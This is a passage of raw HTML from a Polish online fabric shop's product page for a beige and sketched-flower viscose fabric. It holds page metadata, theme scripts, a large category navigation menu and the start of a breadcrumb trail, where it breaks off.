        productColor: 0,
        homeWidth: 400,
        homeheight: 400,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>





    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://milanex.pl/wiskozy-wzorzyste/2075-tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.html">
  <meta property="og:title" content="TKANINA WISKOZOWA KOMPOZYCJA BEŻOWYCH I SZKICOWANYCH KWIATÓW">
  <meta property="og:site_name" content="Milanex s.c.">
  <meta property="og:description" content="Tkanina wiskozowa o wzorze kwiatów beżowyo-oliwkowych z elementami szkicowanymi.
Wiskoza jest delikatną w dotyku, lejącą się tkaniną o miękkim i chłodnym chwyci...">
  <meta property="og:image" content="https://milanex.pl/6548-medium_default/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg">
  <meta property="product:pretax_price:amount" content="26.829268">
  <meta property="product:pretax_price:currency" content="PLN">
  <meta property="product:price:amount" content="33">
  <meta property="product:price:currency" content="PLN">
  
  </head>

  <body id="product" class="lang-pl country-pl currency-pln layout-full-width page-product tax-display-enabled product-id-2075 product-tkanina-wiskozowa-kompozycja-beZowych-i-szkicowanych-kwiatow product-id-category-185 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order fullwidth">
	
	
		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53F8BN7"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
	
	
    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
            <div class="inner"></div>
      </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container-full">
    <div        class="row headertop-flex ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-5 col-sm-3 col-xs-3 col-sp-3 center-headertop ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header_logo text-lg-left text-xs-center"><a href="https://milanex.pl/"><img class="logo img-fluid" src="/img/sklep-z-tkaninami-milanex-logo-1610899552.jpg" alt="Milanex"></a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-8 col-md-4 col-sm-3 col-xs-3 col-sp-3 center-headertop ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_7040100386139969" class="ApMegamenu">
				<nav data-megamenu-id="7040100386139969" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-7040100386139969">
					<span class="sr-only">Toggle navigation</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-7040100386139969"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://milanex.pl/3-tkaniny-odziezowe" target="_self"><span class="menu-title">Tkaniny Odzieżowe</span></a><b class="caret"></b><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://milanex.pl/87-tkaniny-sukienkowe-kostiumowe"><span class="menu-title">Sukienkowe / kostiumowe</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/16-aksamit-bawelniany" target="_self"><span class="menu-title">Aksamit bawełniany</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/30-tkanina-barbi" target="_self"><span class="menu-title">Barbi </span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/21-batyst-bawelniany" target="_self"><span class="menu-title">Batyst</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/27-cekiny-ozdobne" target="_self"><span class="menu-title">Cekiny</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/178-hafty-bawelniane" target="_self"><span class="menu-title">Hafty</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/43-len-naturalny" target="_self"><span class="menu-title">Len</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/34-lurex-timanti" target="_self"><span class="menu-title">Lurex / Deszczyk / Timanti</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/33-tkanina-magnus" target="_self"><span class="menu-title">Magnus</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/180-muslin-bawelniany" target="_self"><span class="menu-title">Muślin Bawełniany</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/170-wzory-w-pepito" target="_self"><span class="menu-title">Pepito</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/145-wzory-regionalne" target="_self"><span class="menu-title">Regionalne</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/175-tkanina-rosso" target="_self"><span class="menu-title">Rosso</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/41-tkanina-stretch" target="_self"><span class="menu-title">Stretch</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/22-szyfon-muslin" target="_self"><span class="menu-title">Szyfon / Muślin</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/25-tiul" target="_self"><span class="menu-title">Tiul</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/24-tkaniny-wiskozowe" target="_self"><span class="menu-title">Wiskoza </span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/32-tkaniny-bawelniane" target="_self"><span class="menu-title">Bawełna</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/105-ekoskora" target="_self"><span class="menu-title">Ekoskóra</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/26-jedwab-syntetyczny" target="_self"><span class="menu-title">Jedwab syntetyczny</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/5-kelly-crepe" target="_self"><span class="menu-title">Kelly Crepe</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/38-kiara" target="_self"><span class="menu-title">Kiara</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/42-tkanina-lama" target="_self"><span class="menu-title">Lama</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/40-marchiano" target="_self"><span class="menu-title">Marchiano</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/39-tkanina-martini" target="_self"><span class="menu-title">Martini</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/23-satyna" target="_self"><span class="menu-title">Satyna</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/20-silki-crepe" target="_self"><span class="menu-title">Silki Crepe</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/35-sparking" target="_self"><span class="menu-title">Sparking</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://milanex.pl/15-koronki-gipiury"><span class="menu-title">Koronki / gipiury</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/78-koronka-slubna" target="_self"><span class="menu-title">Koronka ślubna</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/79-koronka-zdobiona" target="_self"><span class="menu-title">Koronka zdobiona</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/81-koronka" target="_self"><span class="menu-title">Koronka</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/80-gipiura" target="_self"><span class="menu-title">Gipiura</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://milanex.pl/9-tkaniny-garniturowe"><span class="menu-title">Garniuturowe</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/58-welna-100" target="_self"><span class="menu-title">Wełna 100%</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/59-elanowelna" target="_self"><span class="menu-title">Elanowełna</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/63-tkaniny-bawelniane" target="_self"><span class="menu-title">Bawełna</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/171-pepito" target="_self"><span class="menu-title">Pepito</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/64-len-naturalny-na-garnitur" target="_self"><span class="menu-title">Len</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://milanex.pl/6-tkaniny-plaszczowe-kurtkowe"><span class="menu-title">Płaszczowe / kurtkowe</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/7-polar" target="_self"><span class="menu-title">Polar</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/8-ortalion" target="_self"><span class="menu-title">Ortalion</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/18-welna" target="_self"><span class="menu-title">Wełna Płaszczowa</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/106-ekoskora" target="_self"><span class="menu-title">Ekoskóra</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/133-pikowka" target="_self"><span class="menu-title">Pikówka</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/172-pepito" target="_self"><span class="menu-title">Pepito</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/166-futro" target="_self"><span class="menu-title">Futro</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/173-flausz-welnopodobny" target="_self"><span class="menu-title">Flausz</span></a></li></ul></div></div></div></div></div></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/36-tkaniny-slubne" target="_self"><span class="menu-title">Ślubne</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/141-tkaniny-komunijne" target="_self"><span class="menu-title">Komunijne</span></a></li><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://milanex.pl/88-tkaniny-koszulowe"><span class="menu-title">Koszulowe</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/89-etamina" target="_self"><span class="menu-title">Etamina</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/90-batyst-na-koszule" target="_self"><span class="menu-title">Batyst</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/94-len-na-koszule" target="_self"><span class="menu-title">Len</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/149-wiskoza" target="_self"><span class="menu-title">Wiskoza </span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/134-pozostale" target="_self"><span class="menu-title">Pozostałe</span></a></li></ul></div></div></div></div></div></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/45-tkaniny-uniwersalne" target="_self"><span class="menu-title">Uniwersalne</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://milanex.pl/11-tkaniny-dekoracyjne" target="_self"><span class="menu-title">Tkaniny Dekoracyjne</span></a><b class="caret"></b><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://milanex.pl/70-tkaniny-zaslonowe"><span class="menu-title">Zasłonowe</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/128-tkanina-efekt" target="_self"><span class="menu-title">Efekt</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/96-tkanina-stretch-na-zaslony" target="_self"><span class="menu-title">Stretch</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/101-aksamit-bawelniany-na-zaslon" target="_self"><span class="menu-title">Aksamit Bawełniany</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/103-aksamit-syntetyczny" target="_self"><span class="menu-title">Aksamit Syntetyczny</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/136-welur-dekoracyjny" target="_self"><span class="menu-title">Welur dekoracyjny</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/148-len-naturalny-zaslonowy" target="_self"><span class="menu-title">Len</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/147-pozostale" target="_self"><span class="menu-title">Pozostałe</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/174-tkanina-kotarowa" target="_self"><span class="menu-title">Tkanina Kotarowa</span></a></li></ul></div></div></div></div></div></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/69-firany" target="_self"><span class="menu-title">Firany</span></a></li><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://milanex.pl/13-tkaniny-poscielowe"><span class="menu-title">Pościelowe</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://milanex.pl/65-plotno-bawelniane"><span class="menu-title">Płótno bawełniane</span></a><b class="caret"></b><div class="dropdown-menu level3"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/113-plotno-bawelniane-jednobarwne" target="_self"><span class="menu-title">Płótno bawełniane jednobarwne</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/114-plotno-bawelniane-wzorzyste" target="_self"><span class="menu-title">Płótno bawełniane wzorzyste</span></a></li></ul></div></div></div></div></div></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/116-flanela-kora-frota" target="_self"><span class="menu-title">Flanela / Kora / Frota</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://milanex.pl/12-tkaniny-obiciowe"><span class="menu-title">Obiciowe</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/104-aksamit-syntetyczny-obiciowy" target="_self"><span class="menu-title">Aksamit syntetyczny</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/74-welur-dekoracyjny-obiciowy" target="_self"><span class="menu-title">Welur dekoracyjny</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/161-tkanina-ordo" target="_self"><span class="menu-title">Ordo</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/75-skora-tapicerska" target="_self"><span class="menu-title">Skóra obiciowa</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://milanex.pl/71-tkaniny-obrusowe"><span class="menu-title">Obrusowe</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/118-plamoodporne" target="_self"><span class="menu-title">Plamoodporne</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/97-stretch" target="_self"><span class="menu-title">Stretch</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/99-elanobawelna" target="_self"><span class="menu-title">Elanobawełna</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/119-dymka-bawelniana" target="_self"><span class="menu-title">Dymka Bawełniana</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/129-efekt" target="_self"><span class="menu-title">Efekt</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://milanex.pl/72-tkaniny-narzutowe"><span class="menu-title">Narzutowe</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://milanex.pl/73-polar-minky"><span class="menu-title">Polar / Minky</span></a><b class="caret"></b><div class="dropdown-menu level3"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/151-polary-kocykowe" target="_self"><span class="menu-title">Polar Kocyckowy</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/152-tkanina-minky" target="_self"><span class="menu-title">Minky</span></a></li></ul></div></div></div></div></div></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/158-pikowka" target="_self"><span class="menu-title">Pikówka</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/164-wafel-bawelniany-na-narzuty" target="_self"><span class="menu-title">Wafel</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/167-sztuczne-futro" target="_self"><span class="menu-title">Futro</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://milanex.pl/14-tkaniny-uniwersalne"><span class="menu-title">Uniwersalne</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/109-kodura-ortalion-parasolowy" target="_self"><span class="menu-title">Kodura / ortalion parasolowy</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/126-tiul" target="_self"><span class="menu-title">Tiul</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/131-filc" target="_self"><span class="menu-title">Filc</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/156-surowa-bawelna-len" target="_self"><span class="menu-title">Surowa Bawełna / Len</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/84-juta" target="_self"><span class="menu-title">Juta</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/85-kanwa" target="_self"><span class="menu-title">Kanwa</span></a></li></ul></div></div></div></div></div></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://milanex.pl/10-dzianiny" target="_self"><span class="menu-title">Dzianiny</span></a><b class="caret"></b><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/130-dresowka" target="_self"><span class="menu-title">Dresówka</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/47-t-shirt" target="_self"><span class="menu-title">T-shirt</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/48-swetrowa" target="_self"><span class="menu-title">Swetrowa</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/49-welur" target="_self"><span class="menu-title">Welur</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/50-ity" target="_self"><span class="menu-title">Ity</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/51-lycra" target="_self"><span class="menu-title">Lycra</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/52-punto-nylon" target="_self"><span class="menu-title">Punto nylon</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/53-dzianina-wiskozowa" target="_self"><span class="menu-title">Wiskoza </span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/54-pianka" target="_self"><span class="menu-title">Pianka</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/55-lurex" target="_self"><span class="menu-title">Lurex</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/42-tkanina-lama" target="_self"><span class="menu-title">Lama</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/44-ircha" target="_self"><span class="menu-title">Ircha</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/112-skora" target="_self"><span class="menu-title">Skóra</span></a></li><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://milanex.pl/127-polar-minky"><span class="menu-title">Polar / Minky</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/153-polar-kocykowy" target="_self"><span class="menu-title">Polar kocykowy</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/154-minky" target="_self"><span class="menu-title">Minky</span></a></li></ul></div></div></div></div></div></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://milanex.pl/91-dodatki-krawieckie" target="_self"><span class="menu-title">Dodatki</span></a><b class="caret"></b><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/82-klejonka-flizelina" target="_self"><span class="menu-title">Klejonka / flizelina</span></a></li><li class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://milanex.pl/92-podszewka"><span class="menu-title">Podszewka</span></a><b class="caret"></b><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/93-batyst-na-podszewke" target="_self"><span class="menu-title">Batyst</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/150-podszewka-elastyczna" target="_self"><span class="menu-title">Podszewka elastyczna</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/160-podszewka-wiskozowa" target="_self"><span class="menu-title">Podszewka wiskozowa</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/157-podszewka-bawelniana" target="_self"><span class="menu-title">Podszewka bawełniana</span></a></li></ul></div></div></div></div></div></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/120-kulka-silikonowa" target="_self"><span class="menu-title">Kulka silikonowa</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/137-ocieplacz-owata" target="_self"><span class="menu-title">Ocieplacz / owata</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://milanex.pl/144-pozostale" target="_self"><span class="menu-title">Pozostałe</span></a></li></ul></div></div></div></div></div></li><li class="nav-item   " ><a href="https://milanex.pl/content/11-o-nas" target="_self" class="nav-link has-category"><span class="menu-title">O nas</span></a></li><li class="nav-item   " ><a href="https://milanex.pl/kontakt" target="_self" class="nav-link has-category"><span class="menu-title">Kontakt</span></a></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = 7040100386139969;
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-3 col-sm-5 col-xs-5 col-sp-5 right-headertop ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget dropdown js-dropdown popup-over" data-search-controller-url="//milanex.pl/szukaj">
	<a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Szukaj w naszym katalogu">
	    <i class="icons icon-magnifier btn-search"></i>
	</a>
	<form method="get" action="//milanex.pl/szukaj" class="popup-content dropdown-menu block-search">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Szukaj w naszym katalogu">
		<button type="submit">
			<i class="icons icon-magnifier"></i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<!-- @file modules\appagebuilder\views\templates\hook\ApQuicklogin.tpl -->
<div class="ApQuicklogin">
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
									<a href="javascript:void(0)" class="leo-quicklogin" data-enable-sociallogin="" data-type="popup" data-layout="login" title="Szybkie logowanie" rel="nofollow">
					<i class="icons icon-user"></i>
				</a>
			<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p><a rel="nofollow" style="font-size: 18px; margin-top: 12px; margin-left: 15px; display: inline-block;" href="/koszyk?action=show"> <i class="icon-handbag shopping-cart"> </i> </a></p></div>
    	</div>
    </div>            </div>
</div>
</div>
    </div>
          </div>
    <div class="bottomnav">
              <div class="inner"></div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><link href="https://milanex.pl/modules/bavideotab/views/css/hookcss17.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="https://milanex.pl/modules/bavideotab/views/js/videopopup.js"></script></div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
      
          <nav data-depth="7" class="breadcrumb">
      <div class="category-cover hidden-sm-down">
      <img src="https://milanex.pl/themes/leo_oreo/assets/img/bg-breadcrumb.jpg" class="img-fluid" alt="breadcrumb">
    </div>
    <div class="container">
     
    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
      
            
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://milanex.pl/">
            <span itemprop="name" class="text-uppercase">Strona główna</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
            
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://milanex.pl/108-oferta">
            <span itemprop="name" class="text-uppercase">Oferta</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
            
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://milanex.pl/3-tkaniny-odziezowe">
            <span itemprop="name" class="text-uppercase">Tkaniny odzieżowe</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
            
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://milanex.pl/87-tkaniny-sukienkowe-kostiumowe">
            <span itemprop="name" class="text-uppercase">Tkaniny sukienkowe / kostiumowe</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
            
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://milanex.pl/24-tkaniny-wiskozowe">
            <span itemprop="name" class="text-uppercase">Tkaniny wiskozowe</span>
